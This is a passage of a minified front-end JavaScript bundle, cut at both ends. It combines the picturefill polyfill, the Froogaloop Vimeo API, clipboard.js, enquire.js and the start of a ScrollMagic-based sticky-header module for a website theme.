t=!1,e,i,n,o,r={},s,a,l,c,u;for(o=0;o<f.length;o++)a=(s=f[o])[s.length-1],l=s.substring(0,s.length-1),c=parseInt(l,10),u=parseFloat(l),Q.test(l)&&"w"===a?((e||i)&&(t=!0),0===c?t=!0:e=c):G.test(l)&&"x"===a?((e||i||n)&&(t=!0),u<0?t=!0:i=u):Q.test(l)&&"h"===a?((n||i)&&(t=!0),0===c?t=!0:n=c):t=!0;t||(r.url=d,e&&(r.w=e),i&&(r.d=i),n&&(r.h=n),n||i||e||(r.d=1),1===r.d&&(h.has1x=!0),r.set=h,p.push(r))}function i(){for(t(q),r="",s="in descriptor";;){if(a=n.charAt(l),"in descriptor"===s)if(g(a))r&&(f.push(r),r="",s="after descriptor");else{if(","===a)return l+=1,r&&f.push(r),void e();if("("===a)r+=a,s="in parens";else{if(""===a)return r&&f.push(r),void e();r+=a}}else if("in parens"===s)if(")"===a)r+=a,s="in descriptor";else{if(""===a)return f.push(r),void e();r+=a}else if("after descriptor"===s)if(g(a));else{if(""===a)return void e();s="in descriptor",l-=1}l+=1}}for(var o=n.length,d,f,r,s,a,l=0,p=[];;){if(t(Y),o<=l)return p;d=t(X),f=[],","===d.slice(-1)?(d=d.replace(U,""),e()):i()}}function s(t){function e(t){function e(){o&&(r.push(o),o="")}function i(){r[0]&&(s.push(r),r=[])}for(var n,o="",r=[],s=[],a=0,l=0,c=!1;;){if(""===(n=t.charAt(l)))return e(),i(),s;if(c){if("*"===n&&"/"===t[l+1]){c=!1,l+=2,e();continue}l+=1}else{if(g(n)){if(t.charAt(l-1)&&g(t.charAt(l-1))||!o){l+=1;continue}if(0===a){e(),l+=1;continue}n=" "}else if("("===n)a+=1;else if(")"===n)a-=1;else{if(","===n){e(),i(),l+=1;continue}if("/"===n&&"*"===t.charAt(l+1)){c=!0,l+=2;continue}}o+=n,l+=1}}}function i(t){return!!(n.test(t)&&0<=parseFloat(t))||(!!o.test(t)||("0"===t||"-0"===t||"+0"===t))}var n=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,o=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i,r,s,a,l,c,u;for(a=(s=e(t)).length,r=0;r<a;r++)if(i(c=(l=s[r])[l.length-1])){if(u=c,l.pop(),0===l.length)return u;if(l=l.join(" "),y.matchesMedia(l))return u}return"100vw"}var a,l,d,v;r.createElement("picture");var y={},b=!1,_=function(){},w=r.createElement("img"),x=w.getAttribute,T=w.setAttribute,S=w.removeAttribute,C=r.documentElement,k={},A={algorithm:""},P="data-pfsrc",E=P+"set",M=navigator.userAgent,I=/rident/.test(M)||/ecko/.test(M)&&M.match(/rv\:(\d+)/)&&35<RegExp.$1,O="currentSrc",D=/\s+\+?\d+(e\d+)?w/,R=/(\([^)]+\))?\s*(.+)/,L=n.picturefillCFG,z="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",j="font-size:100%!important;",F=!0,$={},H={},N=n.devicePixelRatio,W={px:1,in:96},V=r.createElement("a"),B=!1,q=/^[ \t\n\r\u000c]+/,Y=/^[, \t\n\r\u000c]+/,X=/^[^ \t\n\r\u000c]+/,U=/[,]+$/,Q=/^\d+$/,G=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,K=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n||!1):t.attachEvent&&t.attachEvent("on"+e,i)},Z=function(e){var i={};return function(t){return t in i||(i[t]=e(t)),i[t]}},J=(tt=/^([\d\.]+)(em|vw|px)$/,et=function(){for(var t=arguments,e=0,i=t[0];++e in t;)i=i.replace(t[e],t[++e]);return i},it=Z(function(t){return"return "+et((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in $))if($[t]=!1,e&&(i=t.match(tt)))$[t]=i[1]*W[i[2]];else try{$[t]=new Function("e",it(t))(W)}catch(t){}return $[t]}),tt,et,it,nt=function(t,e){return t.w?(t.cWidth=y.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t},ot=function(t){if(b){var e,i,n,o=t||{};if(o.elements&&1===o.elements.nodeType&&("IMG"===o.elements.nodeName.toUpperCase()?o.elements=[o.elements]:(o.context=o.elements,o.elements=null)),n=(e=o.elements||y.qsa(o.context||r,o.reevaluate||o.reselect?y.sel:y.selShort)).length){for(y.setupRun(o),B=!0,i=0;i<n;i++)y.fillImg(e[i],o);y.teardownRun(o)}}},rt,st,at,lt,ct,ut,ht,dt,ft,pt,gt,mt;a=n.console&&console.warn?function(t){console.warn(t)}:_,O in w||(O="src"),k["image/jpeg"]=!0,k["image/gif"]=!0,k["image/png"]=!0,k["image/svg+xml"]=r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),y.ns=("pf"+(new Date).getTime()).substr(0,9),y.supSrcset="srcset"in w,y.supSizes="sizes"in w,y.supPicture=!!n.HTMLPictureElement,y.supSrcset&&y.supPicture&&!y.supSizes&&(rt=r.createElement("img"),w.srcset="data:,a",rt.src="data:,a",y.supSrcset=w.complete===rt.complete,y.supPicture=y.supSrcset&&y.supPicture),y.supSrcset&&!y.supSizes?(st="[data-uri]",at="[data-uri]",lt=r.createElement("img"),ct=function(){var t;2===lt.width&&(y.supSizes=!0),d=y.supSrcset&&!y.supSizes,b=!0,setTimeout(ot)},lt.onload=ct,lt.onerror=ct,lt.setAttribute("sizes","9px"),lt.srcset=at+" 1w,"+st+" 9w",lt.src=at):b=!0,y.selShort="picture>img,img[srcset]",y.sel=y.selShort,y.cfg=A,y.DPR=N||1,y.u=W,y.types=k,y.setSize=_,y.makeUrl=Z(function(t){return V.href=t,V.href}),y.qsa=function(t,e){return"querySelector"in t?t.querySelectorAll(e):[]},y.matchesMedia=function(){return n.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?y.matchesMedia=function(t){return!t||matchMedia(t).matches}:y.matchesMedia=y.mMQ,y.matchesMedia.apply(this,arguments)},y.mMQ=function(t){return!t||J(t)},y.calcLength=function(t){var e=J(t,!0)||!1;return e<0&&(e=!1),e},y.supportsType=function(t){return!t||k[t]},y.parseSize=Z(function(t){var e=(t||"").match(R);return{media:e&&e[1],length:e&&e[2]}}),y.parseSet=function(t){return t.cands||(t.cands=i(t.srcset,t)),t.cands},y.getEmValue=function(){var t;if(!l&&(t=r.body)){var e=r.createElement("div"),i=C.style.cssText,n=t.style.cssText;e.style.cssText=z,C.style.cssText=j,t.style.cssText=j,t.appendChild(e),l=e.offsetWidth,t.removeChild(e),l=parseFloat(l,10),C.style.cssText=i,t.style.cssText=n}return l||16},y.calcListLength=function(t){if(!(t in H)||A.uT){var e=y.calcLength(s(t));H[t]=e||W.width}return H[t]},y.setRes=function(t){var e;if(t)for(var i=0,n=(e=y.parseSet(t)).length;i<n;i++)nt(e[i],t.sizes);return e},y.setRes.res=nt,y.applySetCandidate=function(t,e){if(t.length){var i,n,o,r,s,a,l,c,u,h=e[y.ns],d=y.DPR;if(a=h.curSrc||e[O],(l=h.curCan||m(e,a,t[0].set))&&l.set===t[0].set&&((u=I&&!e.complete&&l.res-.1>d)||(l.cached=!0,l.res>=d&&(s=l))),!s)for(t.sort(p),s=t[(r=t.length)-1],n=0;n<r;n++)if((i=t[n]).res>=d){s=t[o=n-1]&&(u||a!==y.makeUrl(i.url))&&f(t[o].res,i.res,d,t[o].cached)?t[o]:i;break}s&&(c=y.makeUrl(s.url),h.curSrc=c,h.curCan=s,c!==a&&y.setSrc(e,s),y.setSize(e))}},y.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},y.getSet=function(t){var e,i,n,o=!1,r=t[y.ns].sets;for(e=0;e<r.length&&!o;e++)if((i=r[e]).srcset&&y.matchesMedia(i.media)&&(n=y.supportsType(i.type))){"pending"===n&&(i=n),o=i;break}return o},y.parseSets=function(t,e,i){var n,o,r,s,a=e&&"PICTURE"===e.nodeName.toUpperCase(),l=t[y.ns];(l.src===c||i.src)&&(l.src=x.call(t,"src"),l.src?T.call(t,P,l.src):S.call(t,P)),(l.srcset===c||i.srcset||!y.supSrcset||t.srcset)&&(n=x.call(t,"srcset"),l.srcset=n,s=!0),l.sets=[],a&&(l.pic=!0,h(e,l.sets)),l.srcset?(o={srcset:l.srcset,sizes:x.call(t,"sizes")},l.sets.push(o),(r=(d||l.src)&&D.test(l.srcset||""))||!l.src||u(l.src,o)||o.has1x||(o.srcset+=", "+l.src,o.cands.push({url:l.src,d:1,set:o}))):l.src&&l.sets.push({srcset:l.src,sizes:null}),l.curCan=null,l.curSrc=c,l.supported=!(a||o&&!y.supSrcset||r&&!y.supSizes),s&&y.supSrcset&&!l.supported&&(n?(T.call(t,E,n),t.srcset=""):S.call(t,E)),l.supported&&!l.srcset&&(!l.src&&t.src||t.src!==y.makeUrl(l.src))&&(null===l.src?t.removeAttribute("src"):t.src=l.src),l.parsed=!0},y.fillImg=function(t,e){var i,n=e.reselect||e.reevaluate;t[y.ns]||(t[y.ns]={}),i=t[y.ns],(n||i.evaled!==v)&&(i.parsed&&!e.reevaluate||y.parseSets(t,t.parentNode,e),i.supported?i.evaled=v:o(t))},y.setupRun=function(){B&&!F&&N===n.devicePixelRatio||e()},y.supPicture?(ot=_,y.fillImg=_):(ht=n.attachEvent?/d$|^c/:/d$|^c|^i/,dt=function(){var t=r.readyState||"";ft=setTimeout(dt,"loading"===t?200:999),r.body&&(y.fillImgs(),(ut=ut||ht.test(t))&&clearTimeout(ft))},ft=setTimeout(dt,r.body?9:99),pt=function(e,i){var n,o,r=function(){var t=new Date-o;t<i?n=setTimeout(r,i-t):(n=null,e())};return function(){o=new Date,n||(n=setTimeout(r,i))}},gt=C.clientHeight,K(n,"resize",pt(function(){F=Math.max(n.innerWidth||0,C.clientWidth)!==W.width||C.clientHeight!==gt,gt=C.clientHeight,F&&y.fillImgs()},99)),K(r,"readystatechange",dt)),y.picturefill=ot,y.fillImgs=ot,y.teardownRun=_,ot._=y,n.picturefillCFG={pf:y,push:function(t){var e=t.shift();"function"==typeof y[e]?y[e].apply(y,t):(A[e]=t[0],B&&y.fillImgs({reselect:!0}))}};for(;L&&L.length;)n.picturefillCFG.push(L.shift());n.picturefill=ot,"object"==typeof module&&"object"==typeof module.exports?module.exports=ot:"function"==typeof define&&define.amd&&define("picturefill",function(){return ot}),y.supPicture||(k["image/webp"]=t("image/webp","[data-uri]"))}(window,document),jQuery("body").on("click",".lg-object.lg-has-poster",function(t){if(is.safari()&&jQuery(document.body).hasClass("lg-on")){var e=jQuery(this).parent().find(".lg-video-object");if(e.length){var i=e.get(0);i.addEventListener("loadeddata",function(){i.play()}),i.load()}}});var Froogaloop=function(){function e(t){return new e.fn.init(t)}function a(t,e,i){if(!i.contentWindow.postMessage)return!1;var n=JSON.stringify({method:t,value:e});i.contentWindow.postMessage(n,d)}function t(t){var e,i;try{i=(e=JSON.parse(t.data)).event||e.method}catch(t){}if("ready"!=i||h||(h=!0),!/^https?:\/\/player.vimeo.com/.test(t.origin))return!1;if("*"===d&&(d=t.origin),e){var n=e.value,o=e.data,r=""===r?null:e.player_id,s=c(i,r),a=[];return!!s&&(void 0!==n&&a.push(n),o&&a.push(o),r&&a.push(r),0<a.length?s.apply(null,a):s.call())}}function l(t,e,i){i?(n[i]||(n[i]={}),n[i][t]=e):n[t]=e}function c(t,e){return e?n[e][t]:n[t]}function r(t,e){if(e&&n[e]){if(!n[e][t])return!1;n[e][t]=null}else{if(!n[t])return!1;n[t]=null}return!0}function u(t){return!!(t&&t.constructor&&t.call&&t.apply)}function i(t){return"[object Array]"===toString.call(t)}var n={},o=!1,h=!1,s=Array.prototype.slice,d="*";return e.fn=e.prototype={element:null,init:function(t){return"string"==typeof t&&(t=document.getElementById(t)),this.element=t,this},api:function(t,e){if(!this.element||!t)return!1;var i=this,n=i.element,o=""!==n.id?n.id:null,r=u(e)?null:e,s=u(e)?e:null;return s&&l(t,s,o),a(t,r,n),i},addEvent:function(t,e){if(!this.element)return!1;var i=this,n=i.element,o=""!==n.id?n.id:null;return l(t,e,o),"ready"!=t?a("addEventListener",t,n):"ready"==t&&h&&e.call(null,o),i},removeEvent:function(t){if(!this.element)return!1;var e,i=this.element,n,o=r(t,""!==i.id?i.id:null);"ready"!=t&&o&&a("removeEventListener",t,i)}},e.fn.init.prototype=e.fn,window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent("onmessage",t),window.Froogaloop=window.$f=e}(),lastItemId;!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;(e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=t()}}(function(){var s,t,e;return function r(s,a,l){function c(i,t){if(!a[i]){if(!s[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(u)return u(i,!0);var n=new Error("Cannot find module '"+i+"'");throw n.code="MODULE_NOT_FOUND",n}var o=a[i]={exports:{}};s[i][0].call(o.exports,function(t){var e=s[i][1][t];return c(e||t)},o,o.exports,r,s,a,l)}return a[i].exports}for(var u="function"==typeof require&&require,t=0;t<l.length;t++)c(l[t]);return c}({1:[function(t,e,i){function n(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var o=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}e.exports=n},{}],2:[function(t,e,i){function n(t,e,i,n,o){var r=s.apply(this,arguments);return t.addEventListener(i,r,o),{destroy:function(){t.removeEventListener(i,r,o)}}}function s(e,i,t,n){return function(t){t.delegateTarget=o(t.target,i),t.delegateTarget&&n.call(e,t)}}var o=t("./closest");e.exports=n},{"./closest":1}],3:[function(t,e,i){i.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},i.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||i.node(t[0]))},i.string=function(t){return"string"==typeof t||t instanceof String},i.fn=function(t){var e;return"[object Function]"===Object.prototype.toString.call(t)}},{}],4:[function(t,e,i){function n(t,e,i){if(!t&&!e&&!i)throw new Error("Missing required arguments");if(!a.string(e))throw new TypeError("Second argument must be a String");if(!a.fn(i))throw new TypeError("Third argument must be a Function");if(a.node(t))return o(t,e,i);if(a.nodeList(t))return r(t,e,i);if(a.string(t))return s(t,e,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function o(t,e,i){return t.addEventListener(e,i),{destroy:function(){t.removeEventListener(e,i)}}}function r(t,e,i){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,i)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,i)})}}}function s(t,e,i){return l(document.body,t,e,i)}var a=t("./is"),l=t("delegate");e.exports=n},{"./is":3,delegate:2}],5:[function(t,e,i){function n(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var i=t.hasAttribute("readonly");i||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),i||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var n=window.getSelection(),o=document.createRange();o.selectNodeContents(t),n.removeAllRanges(),n.addRange(o),e=n.toString()}return e}e.exports=n},{}],6:[function(t,e,i){function n(){}n.prototype={on:function(t,e,i){var n=this.e||(this.e={});return(n[t]||(n[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){function n(){o.off(t,n),e.apply(i,arguments)}var o=this;return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),n=0,o=i.length;n<o;n++)i[n].fn.apply(i[n].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),n=i[t],o=[];if(n&&e)for(var r=0,s=n.length;r<s;r++)n[r].fn!==e&&n[r].fn._!==e&&o.push(n[r]);return o.length?i[t]=o:delete i[t],this}},e.exports=n},{}],7:[function(n,o,r){!function(t,e){if(0)s(["module","select"],e);else if(void 0!==r)e(o,n("select"));else{var i={exports:{}};e(i,t.select),t.clipboardAction=i.exports}}(this,function(t,e){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=i(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),a=function(){function e(t){n(this,e),this.resolveOptions(t),this.initSelection()}return s(e,[{key:"resolveOptions",value:function t(e){var i=0<arguments.length&&void 0!==e?e:{};this.action=i.action,this.container=i.container,this.emitter=i.emitter,this.target=i.target,this.text=i.text,this.trigger=i.trigger,this.selectedText=""}},{key:"initSelection",value:function t(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function t(){var e=this,i="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[i?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,o.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function t(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function t(){this.selectedText=(0,o.default)(this.target),this.copyText()}},{key:"copyText",value:function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function t(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function t(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function t(){this.removeFake()}},{key:"action",set:function t(e){var i=0<arguments.length&&void 0!==e?e:"copy";if(this._action=i,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function t(){return this._target}}]),e}();t.exports=a})},{select:5}],8:[function(n,o,r){!function(t,e){if(0)s(["module","./clipboard-action","tiny-emitter","good-listener"],e);else if(void 0!==r)e(o,n("./clipboard-action"),n("tiny-emitter"),n("good-listener"));else{var i={exports:{}};e(i,t.clipboardAction,t.tinyEmitter,t.goodListener),t.clipboard=i.exports}}(this,function(t,e,i,n){"use strict";function o(t){return t&&t.__esModule?t:{default:t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){var i="data-clipboard-"+t;if(e.hasAttribute(i))return e.getAttribute(i)}var c=o(e),u=o(i),h=o(n),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),p=function(t){function n(t,e){r(this,n);var i=s(this,(n.__proto__||Object.getPrototypeOf(n)).call(this));return i.resolveOptions(e),i.listenClick(t),i}return a(n,t),f(n,[{key:"resolveOptions",value:function t(e){var i=0<arguments.length&&void 0!==e?e:{};this.action="function"==typeof i.action?i.action:this.defaultAction,this.target="function"==typeof i.target?i.target:this.defaultTarget,this.text="function"==typeof i.text?i.text:this.defaultText,this.container="object"===d(i.container)?i.container:document.body}},{key:"listenClick",value:function t(e){var i=this;this.listener=(0,h.default)(e,"click",function(t){return i.onClick(t)})}},{key:"onClick",value:function t(e){var i=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new c.default({action:this.action(i),target:this.target(i),text:this.text(i),container:this.container,trigger:i,emitter:this})}},{key:"defaultAction",value:function t(e){return l("action",e)}},{key:"defaultTarget",value:function t(e){var i=l("target",e);if(i)return document.querySelector(i)}},{key:"defaultText",value:function t(e){return l("text",e)}},{key:"destroy",value:function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function t(e){var i=0<arguments.length&&void 0!==e?e:["copy","cut"],n="string"==typeof i?[i]:i,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),n}(u.default);t.exports=p})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)}),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;(e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).enquire=t()}}(function(){var t,e,i;return function r(s,a,l){function c(i,t){if(!a[i]){if(!s[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(u)return u(i,!0);var n=new Error("Cannot find module '"+i+"'");throw n.code="MODULE_NOT_FOUND",n}var o=a[i]={exports:{}};s[i][0].call(o.exports,function(t){var e=s[i][1][t];return c(e||t)},o,o.exports,r,s,a,l)}return a[i].exports}for(var u="function"==typeof require&&require,t=0;t<l.length;t++)c(l[t]);return c}({1:[function(t,e,i){function n(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=window.matchMedia(t);var i=this;this.listener=function(t){i.mql=t.currentTarget||t,i.assess()},this.mql.addListener(this.listener)}var o=t(3),r=t(4).each;n.prototype={constuctor:n,addHandler:function(t){var e=new o(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(i){var n=this.handlers;r(n,function(t,e){if(t.equals(i))return t.destroy(),!n.splice(e,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";r(this.handlers,function(t){t[e]()})}},e.exports=n},{3:3,4:4}],2:[function(t,e,i){function n(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var r=t(1),o=t(4),s=o.each,a=o.isFunction,l=o.isArray;n.prototype={constructor:n,register:function(e,t,i){var n=this.queries,o=i&&this.browserIsIncapable;return n[e]||(n[e]=new r(e,o)),a(t)&&(t={match:t}),l(t)||(t=[t]),s(t,function(t){a(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},e.exports=n},{1:1,4:4}],3:[function(t,e,i){function n(t){!(this.options=t).deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},e.exports=n},{}],4:[function(t,e,i){function n(t,e){for(var i=0,n=t.length,o;i<n&&!1!==(o=e(t[i],i));i++);}function o(t){return"[object Array]"===Object.prototype.toString.apply(t)}function r(t){return"function"==typeof t}e.exports={isFunction:r,isArray:o,each:n}},{}],5:[function(t,e,i){var n=t(2);e.exports=new n},{2:2}]},{},[5])(5)}),function(root,$,window){"use strict";var $window=$(window),StickyHeader=function(t,e){var i={type:"classic",wrapper:".wrapper",
container:".main-header",logoContainer:".logo",spacer:!0,initialOffset:0,debugMode:!1,animateDuration:!0,breakpoints:{},skin:{classes:["menu-skin-main","menu-skin-dark","menu-skin-light"],current:"",active:""},classes:{fixed:"sticky-fixed",absolute:"sticky-absolute",spacer:"sticky-spacer",setup:"sticky-initialized",active:"sticky-active",above:"sticky-above",currentLogo:"current-logo"},scenes:{paddingSceneOptions:null,backgroundSceneOptions:null,logoSceneOptions:null},autohide:{duration:.3,easing:Sine.easeInOut,css:{autoAlpha:0}}};(t=$.extend(!0,i,t)).type="autohide"==t.type.toLowerCase()?"autohide":"classic",this.args=t,this.opts={},e&&this.init()};root.StickyHeader=StickyHeader,StickyHeader.prototype.init=function(){var t=this.args,e=this.opts,i=t.classes;if(!this.initialized){if(e.$container=$(t.container),e.$wrapper=$(t.wrapper),e.$logoContainer=e.$container.find(t.logoContainer),e.containerHeight=e.$container.outerHeight(),t.spacer&&this.generateSpacer(),e.isAutohide=!1,e.controller=new ScrollMagic.Controller,e.tweens=[],e.logos=[],e.currentLogo=null,e.$logoContainer.length){var n=e.$logoContainer.find("img").first();this.registerLogo({id:"main",src:n.attr("src"),alt:n.attr("alt"),width:e.$logoContainer.outerWidth(),height:e.$logoContainer.outerHeight(),loaded:!0,isMain:!0}),this.setCurrentLogo("main"),n.remove()}e.$skinElements=e.$container.find("."+t.skin.current),this.setupScenes(),"autohide"==t.type?this.setupAutohideSticky():"classic"==t.type&&this.setupClassicSticky(),this.viewportCheck(),e.viewportRezieEvent=this.viewportCheckEvent(),$window.on("resize",e.viewportRezieEvent),this.generateStickyHeight(),this.initialized=!0}},StickyHeader.prototype.generateSpacer=function(){var t=this.args,e=this.opts,i=t.classes;e.$spacer=$("<div>").addClass(t.classes.spacer).css({height:e.containerHeight}),e.$container.after(e.$spacer)},StickyHeader.prototype.generateStickyHeight=function(){var t=this.getProgress();this.setProgress(1),this.opts.containerHeightSticky=this.opts.$container.outerHeight(),this.setProgress(t)},StickyHeader.prototype.adjustContainerPosition=function(t){var i=this.opts,e=["top","left","right"];if($.each(e,function(t,e){i.$container.css(e,"")}),!t){var n="absolute"==i.$container.css("position"),o=n?i.$container.position().top:i.$wrapper.offset().top,r=n?i.$container.position().left:i.$wrapper.offset().left,s={top:o,left:r,right:r};i.$container.css(s)}},StickyHeader.prototype.setupScenes=function(){var t=this,e=t.args,i=t.opts,n=t.getDefaultSceneOptions(),o,r,s;if(null!==e.scenes.paddingSceneOptions){var a={scene:{},tween:{}},l=$.extend(!0,a,e.scenes.paddingSceneOptions),c=this.setupStickyScene(l.scene,"Padding scene",100),u=this.setupStickyTween(l.tween);c.setTween(u),c.addTo(i.controller),i.tweens.push({id:"padding",tween:u,scene:c})}if(null!==e.scenes.backgroundSceneOptions){var h={scene:{},tween:{}};e.skin.active&&(h.tween.custom={onComplete:function(){t.setActiveSkin(e.skin.active)},onReverseComplete:function(){t.setActiveSkin(e.skin.current)}});var d=$.extend(!0,h,e.scenes.backgroundSceneOptions),f=this.setupStickyScene(d.scene,"Background scene",250),p=this.setupStickyTween(d.tween);f.setTween(p),f.addTo(i.controller),i.tweens.push({id:"background",tween:p,scene:f})}if(null!==e.scenes.logoSceneOptions){var g={scene:{},tween:{css:{},duration:1,easing:Sine.easeInOut},logo:{src:"",width:0,height:0}},m=$.extend(!0,g,e.scenes.logoSceneOptions),v=this.setupStickyScene(m.scene,"Logo scene",420),y=m.logo;if(y.src){this.registerLogo({id:"sticky",src:y.src,width:y.width,height:y.height});var b=this.switchToLogo("sticky",m.tween,!0)}else{var _={};y.width&&(_.width=function(){return y.width}),y.height&&(_.height=function(){return y.height});var 